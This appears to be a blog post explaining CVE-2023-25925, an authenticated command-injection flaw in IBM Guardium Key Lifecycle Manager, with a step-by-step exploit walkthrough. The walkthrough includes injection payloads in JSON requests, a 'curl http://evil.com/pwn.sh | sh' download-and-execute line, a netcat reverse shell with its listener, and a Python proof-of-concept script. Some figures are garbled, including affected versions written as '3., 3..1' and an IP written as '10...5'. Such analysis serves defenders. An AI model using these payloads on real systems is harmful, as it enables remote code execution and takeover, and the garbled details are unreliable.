
In early 2023, a critical vulnerability, CVE-2023-25925, was discovered in IBM Security Guardium Key Lifecycle Manager (GKLM) versions 3., 3..1, 4., 4.1, and 4.1.1. This bug allows a remote attacker who already has valid authentication to run arbitrary commands on the system—opening the door to full remote code execution (RCE). IBM classified this under their X-Force ID: 247632.
In this post, we’ll break down how this vulnerability works, review exploitation steps, and help you understand the impact. Real examples and code snippets illustrate how attackers could use this flaw in the wild. All the references link straight to the source.
What’s the Problem?
A bug in the way GKLM processes certain web requests allows an authenticated attacker to send specially crafted data. If the attacker’s input gets handled by the underlying operating system without proper sanitization, they can inject and run system-level commands.
Simply put: If you're logged in, you might be able to trick the server into running your commands—something only administrators should control.
Entry Point
GKLM exposes web services for legitimate management. The vulnerable endpoint processes user input (like a device name or path) without proper checks, passing it straight to command execution.
Example: Vulnerable Code Pattern
*Note: This is an illustrative, generalized pseudocode snippet based on typical Java/JSP handling in legacy administrative tools.*
String deviceName = request.getParameter("deviceName");
// Dangerous: passing unsanitized user input into a shell command
Runtime.getRuntime().exec("/usr/bin/mycommand " + deviceName);
If the attacker sends
deviceName=foo;id
The command actually run becomes
/usr/bin/mycommand foo;id
Which means /usr/bin/mycommand foo runs, then the id command runs. The output of id gives the attacker info about what user the server is running as—proof their exploit worked.
Step-By-Step Exploit Example
Here’s how an attacker might go about exploiting this in practice.
1. Capture the vulnerable request
The attacker logs into the GKLM management web UI or API. They use a tool like Burp Suite or OWASP ZAP to intercept and review the traffic.
Example POST request
POST /gklm/api/device/add HTTP/1.1
Host: gklm.example.com
Content-Type: application/json
Authorization: Basic aW5zZWN1cmleTpteXNlY3JldA==
{
"deviceName": "foo;id"
}
They substitute the parameter with their payload, such as foo;id or even something more malicious
{
"deviceName": "bar;curl http://evil.com/pwn.sh | sh"
}
This could download and run a remote shell script. The curly brackets are for JSON, used in typical REST APIs.
With the right crafted input
{
"deviceName": "test;nc 10...5 4444 -e /bin/bash"
}
On the attacker side, listening with Netcat
nc -lvnp 4444
Once the request is processed, the shell on the attacking machine opens as the user GKLM runs under (sometimes root if not locked down).
*For educational purpose only. Do not use on systems you do not own.*
import requests
import base64
url = "https://gklm.example.com/gklm/api/device/add";
auth = base64.b64encode(b"username:password").decode()
headers = {
"Content-Type": "application/json",
"Authorization": f"Basic {auth}"
}
payload = {
"deviceName": "poc;id"
}
r = requests.post(url, json=payload, headers=headers, verify=False)
print(r.text)
If the server is vulnerable, the output should include the Unix id command output.
IBM Security Bulletin for CVE-2023-25925
https://www.ibm.com/support/pages/node/7007076
NVD Details
https://nvd.nist.gov/vuln/detail/CVE-2023-25925
IBM X-Force Exchange: 247632
https://exchange.xforce.ibmcloud.com/vulnerabilities/247632
Conclusion
CVE-2023-25925 is a serious flaw in GKLM. If you’re running an affected version and have not yet patched, prioritize this fix—remote authenticated users can run system commands, which is about as dangerous as it gets. Always validate user input, even in authenticated areas of your applications. If you’re interested in more details or hands-on defensive remediation, check the links above for full vendor guidance and support.
Timeline
Published on: 02/28/2024 22:15:25 UTC
Last modified on: 02/29/2024 13:49:47 UTC